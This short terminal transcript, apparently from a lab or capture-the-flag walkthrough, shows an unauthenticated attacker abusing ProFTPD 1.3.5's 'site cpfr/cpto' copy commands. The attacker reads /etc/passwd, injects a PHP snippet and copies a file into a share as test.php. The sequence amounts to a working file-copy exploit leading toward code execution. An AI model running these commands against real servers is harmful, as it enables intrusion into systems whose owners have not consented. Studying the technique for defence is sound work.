 ➜ ftp 192.168.1.106
Connected to 192.168.1.106.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.106]
Name (192.168.1.106:mzfr):
331 Password required for mzfr
Password:
530 Login incorrect.
ftp: Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /etc/passwd
350 File or directory exists, ready for destination name
ftp> site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
ftp> site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
ftp> site cpto /home/aeolus/share/test.php
250 Copy successful
ftp>